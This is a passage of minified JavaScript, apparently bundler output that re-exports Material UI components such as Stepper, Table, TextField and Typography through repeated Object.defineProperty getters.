eK.default}}),Object.defineProperty(t,"SpeedDialAction",{enumerable:!0,get:function(){return eX.default}}),Object.defineProperty(t,"SpeedDialIcon",{enumerable:!0,get:function(){return eY.default}}),Object.defineProperty(t,"Stack",{enumerable:!0,get:function(){return eJ.default}}),Object.defineProperty(t,"Step",{enumerable:!0,get:function(){return eQ.default}}),Object.defineProperty(t,"StepButton",{enumerable:!0,get:function(){return e0.default}}),Object.defineProperty(t,"StepConnector",{enumerable:!0,get:function(){return e1.default}}),Object.defineProperty(t,"StepContent",{enumerable:!0,get:function(){return e2.default}}),Object.defineProperty(t,"StepIcon",{enumerable:!0,get:function(){return e5.default}}),Object.defineProperty(t,"StepLabel",{enumerable:!0,get:function(){return e6.default}}),Object.defineProperty(t,"Stepper",{enumerable:!0,get:function(){return e4.default}}),Object.defineProperty(t,"StyledEngineProvider",{enumerable:!0,get:function(){return l.StyledEngineProvider}}),Object.defineProperty(t,"SvgIcon",{enumerable:!0,get:function(){return e7.default}}),Object.defineProperty(t,"SwipeableDrawer",{enumerable:!0,get:function(){return e9.default}}),Object.defineProperty(t,"Switch",{enumerable:!0,get:function(){return e3.default}}),Object.defineProperty(t,"Tab",{enumerable:!0,get:function(){return e8.default}}),Object.defineProperty(t,"TabScrollButton",{enumerable:!0,get:function(){return tc.default}}),Object.defineProperty(t,"Table",{enumerable:!0,get:function(){return te.default}}),Object.defineProperty(t,"TableBody",{enumerable:!0,get:function(){return tt.default}}),Object.defineProperty(t,"TableCell",{enumerable:!0,get:function(){return tr.default}}),Object.defineProperty(t,"TableContainer",{enumerable:!0,get:function(){return tn.default}}),Object.defineProperty(t,"TableFooter",{enumerable:!0,get:function(){return to.default}}),Object.defineProperty(t,"TableHead",{enumerable:!0,get:function(){return ta.default}}),Object.defineProperty(t,"TablePagination",{enumerable:!0,get:function(){return tl.default}}),Object.defineProperty(t,"TableRow",{enumerable:!0,get:function(){return ti.default}}),Object.defineProperty(t,"TableSortLabel",{enumerable:!0,get:function(){return tu.default}}),Object.defineProperty(t,"Tabs",{enumerable:!0,get:function(){return ts.default}}),Object.defineProperty(t,"TextField",{enumerable:!0,get:function(){return tf.default}}),Object.defineProperty(t,"TextareaAutosize",{enumerable:!0,get:function(){return td.default}}),Object.defineProperty(t,"ToggleButton",{enumerable:!0,get:function(){return tp.default}}),Object.defineProperty(t,"ToggleButtonGroup",{enumerable:!0,get:function(){return tb.default}}),Object.defineProperty(t,"Toolbar",{enumerable:!0,get:function(){return ty.default}}),Object.defineProperty(t,"Tooltip",{enumerable:!0,get:function(){return tv.default}}),Object.defineProperty(t,"Typography",{enumerable:!0,get:function(){return tg.default}}),Object.defineProperty(t,"Unstable_Grid2",{enumerable:!0,get:function(){return en.default}}),Object.defineProperty(t,"Unstable_TrapFocus",{enumerable:!0,get:function(){return t_.default}}),Object.defineProperty(t,"Zoom",{enumerable:!0,get:function(){return tj.default}}),t.colors=void 0,Object.defineProperty(t,"darkScrollbar",{enumerable:!0,get:function(){return B.default}}),Object.defineProperty(t,"generateUtilityClass",{enumerable:!0,get:function(){return tx.default}}),Object.defineProperty(t,"generateUtilityClasses",{enumerable:!0,get:function(){return tk.default}}),Object.defineProperty(t,"unstable_composeClasses",{enumerable:!0,get:function(){return tM.unstable_composeClasses}}),Object.defineProperty(t,"useAutocomplete",{enumerable:!0,get:function(){return tP.default}}),Object.defineProperty(t,"useMediaQuery",{enumerable:!0,get:function(){return tm.default}}),Object.defineProperty(t,"usePagination",{enumerable:!0,get:function(){return th.default}}),Object.defineProperty(t,"useScrollTrigger",{enumerable:!0,get:function(){return tO.default}});var a=tS(r(7191));t.colors=a;var l=r(50251);Object.keys(l).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===l[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return l[e]}}))});var i=r(11171);Object.keys(i).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===i[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return i[e]}}))});var u=tS(r(68392));Object.keys(u).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===u[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return u[e]}}))});var s=tS(r(85190));Object.keys(s).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===s[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return s[e]}}))});var c=tS(r(89604));Object.keys(c).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===c[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return c[e]}}))});var f=tS(r(23691));Object.keys(f).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===f[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return f[e]}}))});var d=tS(r(44901));Object.keys(d).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===d[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return d[e]}}))});var p=tS(r(66976));Object.keys(p).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===p[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return p[e]}}))});var b=tS(r(47660));Object.keys(b).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===b[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return b[e]}}))});var y=tS(r(78468));Object.keys(y).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===y[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return y[e]}}))});var v=tS(r(49207));Object.keys(v).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===v[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return v[e]}}))});var g=tS(r(590));Object.keys(g).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===g[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return g[e]}}))});var m=tS(r(84518));Object.keys(m).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===m[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return m[e]}}))});var h=tS(r(39381));Object.keys(h).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===h[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return h[e]}}))});var O=tS(r(24874));Object.keys(O).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===O[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return O[e]}}))});var j=tS(r(62567));Object.keys(j).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===j[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return j[e]}}))});var P=tS(r(50423));Object.keys(P).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===P[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return P[e]}}))});var w=tS(r(19420));Object.keys(w).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===w[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return w[e]}}))});var M=tS(r(47043));Object.keys(M).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===M[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return M[e]}}))});var x=tS(r(30207));Object.keys(x).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===x[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return x[e]}}))});var k=tS(r(64438));Object.keys(k).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===k[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return k[e]}}))});var _=tS(r(84815));Object.keys(_).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===_[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return _[e]}}))});var C=tS(r(67893));Object.keys(C).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===C[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return C[e]}}))});var S=tS(r(46086));Object.keys(S).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===S[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return S[e]}}))});var R=tS(r(89195));Object.keys(R).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===R[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return R[e]}}))});var W=tS(r(70799));Object.keys(W).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===W[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return W[e]}}))});var $=tS(r(13980));Object.keys($).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===$[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return $[e]}}))});var E=tS(r(72487));Object.keys(E).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===E[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return E[e]}}))});var T=tS(r(317));Object.keys(T).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===T[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return T[e]}}))});var D=tS(r(12316));Object.keys(D).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===D[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return D[e]}}))});var I=tS(r(63008));Object.keys(I).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===I[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return I[e]}}))});var A=tS(r(59798));Object.keys(A).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===A[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return A[e]}}))});var L=tS(r(60371));Object.keys(L).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===L[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return L[e]}}))});var N=tS(r(39181));Object.keys(N).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===N[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return N[e]}}))});var B=tS(r(70825));Object.keys(B).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===B[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return B[e]}}))});var Z=tS(r(28837));Object.keys(Z).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===Z[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return Z[e]}}))});var z=tS(r(57209));Object.keys(z).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===z[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return z[e]}}))});var F=tS(r(38504));Object.keys(F).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===F[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return F[e]}}))});var U=tS(r(22386));Object.keys(U).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===U[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return U[e]}}))});var V=tS(r(96941));Object.keys(V).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===V[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return V[e]}}))});var H=tS(r(51213));Object.keys(H).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===H[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return H[e]}}))});var G=tS(r(8807));Object.keys(G).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===G[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return G[e]}}))});var q=tS(r(48675));Object.keys(q).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===q[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return q[e]}}))});var K=tS(r(89166));Object.keys(K).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===K[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return K[e]}}))});var X=tS(r(28008));Object.keys(X).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===X[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return X[e]}}))});var Y=tS(r(64743));Object.keys(Y).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===Y[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return Y[e]}}))});var J=tS(r(77045));Object.keys(J).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===J[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return J[e]}}))});var Q=tS(r(23882));Object.keys(Q).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===Q[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return Q[e]}}))});var ee=tS(r(53681));Object.keys(ee).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===ee[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return ee[e]}}))});var et=tS(r(34748));Object.keys(et).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===et[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return et[e]}}))});var er=tS(r(24196));Object.keys(er).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===er[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return er[e]}}))});var en=tS(r(54668));Object.keys(en).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===en[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return en[e]}}))});var eo=tS(r(54022));Object.keys(eo).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===eo[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return eo[e]}}))});var ea=tS(r(42040));Object.keys(ea).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===ea[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return ea[e]}}))});var el=tS(r(69390));Object.keys(el).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===el[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return el[e]}}))});var ei=tS(r(48206));Object.keys(ei).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===ei[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return ei[e]}}))});var eu=tS(r(94433));Object.keys(eu).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===eu[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return eu[e]}}))});var es=tS(r(40243));Object.keys(es).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===es[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return es[e]}}))});var ec=tS(r(66170));Object.keys(ec).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===ec[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return ec[e]}}))});var ef=tS(r(90950));Object.keys(ef).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===ef[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return ef[e]}}))});var ed=tS(r(82633));Object.keys(ed).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===ed[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return ed[e]}}))});var ep=tS(r(49355));Object.keys(ep).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===ep[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return ep[e]}}))});var eb=tS(r(51195));Object.keys(eb).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===eb[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return eb[e]}}))});var ey=tS(r(55362));Object.keys(ey).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===ey[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return ey[e]}}))});var ev=tS(r(93714));Object.keys(ev).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===ev[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return ev[e]}}))});var eg=tS(r(2681));Object.keys(eg).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===eg[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return eg[e]}}))});var em=tS(r(6811));Object.keys(em).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===em[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return em[e]}}))});var eh=tS(r(43369));Object.keys(eh).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===eh[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return eh[e]}}))});var eO=tS(r(70344));Object.keys(eO).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===eO[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return eO[e]}}))});var ej=tS(r(23715));Object.keys(ej).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===ej[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return ej[e]}}))});var eP=tS(r(70706));Object.keys(eP).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===eP[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return eP[e]}}))});var ew=tS(r(6080));Object.keys(ew).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===ew[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return ew[e]}}))});var eM=tS(r(71109));Object.keys(eM).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===eM[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return eM[e]}}))});var ex=tS(r(67612));Object.keys(ex).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===ex[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return ex[e]}}))});var ek=tS(r(96843));Object.keys(ek).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===ek[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return ek[e]}}))});var e_=tS(r(21090));Object.keys(e_).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===e_[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return e_[e]}}))});var eC=tS(r(48616));Object.keys(eC).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===eC[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return eC[e]}}))});var eS=tS(r(18465));Object.keys(eS).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===eS[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return eS[e]}}))});var eR=tS(r(7630));Object.keys(eR).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===eR[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return eR[e]}}))});var eW=tS(r(82116));Object.keys(eW).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===eW[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return eW[e]}}))});var e$=tS(r(44424));Object.keys(e$).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===e$[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return e$[e]}}))});var eE=tS(r(58946));Object.keys(eE).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===eE[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return eE[e]}}))});var eT=tS(r(20485));Object.keys(eT).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===eT[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return eT[e]}}))});var eD=tS(r(22109));Object.keys(eD).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===eD[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return eD[e]}}))});var eI=tS(r(84230));Object.keys(eI).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===eI[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return eI[e]}}))});var eA=tS(r(4194));Object.keys(eA).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===eA[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return eA[e]}}))});var eL=tS(r(73113));Object.keys(eL).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===eL[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return eL[e]}}))});var eN=tS(r(64588));Object.keys(eN).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===eN[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return eN[e]}}))});var eB=tS(r(58695));Object.keys(eB).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===eB[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return eB[e]}}))});var eZ=tS(r(42498));Object.keys(eZ).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===eZ[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return eZ[e]}}))});var ez=tS(r(35231));Object.keys(ez).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===ez[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return ez[e]}}))});var eF=tS(r(9265));Object.keys(eF).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===eF[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return eF[e]}}))});var eU=tS(r(52109));Object.keys(eU).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===eU[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return eU[e]}}))});var eV=tS(r(23155));Object.keys(eV).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===eV[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return eV[e]}}))});var eH=tS(r(15679));Object.keys(eH).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===eH[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return eH[e]}}))});var eG=tS(r(57673));Object.keys(eG).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===eG[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return eG[e]}}))});var eq=tS(r(84906));Object.keys(eq).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===eq[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return eq[e]}}))});var eK=tS(r(8322));Object.keys(eK).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===eK[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return eK[e]}}))});var eX=tS(r(92557));Object.keys(eX).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===eX[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return eX[e]}}))});var eY=tS(r(73246));Object.keys(eY).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===eY[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return eY[e]}}))});var eJ=tS(r(14073));Object.keys(eJ).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===eJ[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return eJ[e]}}))});var eQ=tS(r(69330));Object.keys(eQ).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===eQ[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return eQ[e]}}))});var e0=tS(r(55561));Object.keys(e0).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===e0[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return e0[e]}}))});var e1=tS(r(18601));Object.keys(e1).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===e1[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return e1[e]}}))});var e2=tS(r(82184));Object.keys(e2).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===e2[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return e2[e]}}))});var e5=tS(r(81513));Object.keys(e5).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===e5[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return e5[e]}}))});var e6=tS(r(27313));Object.keys(e6).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===e6[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return e6[e]}}))});var e4=tS(r(34908));Object.keys(e4).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===e4[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return e4[e]}}))});var e7=tS(r(38855));Object.keys(e7).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in 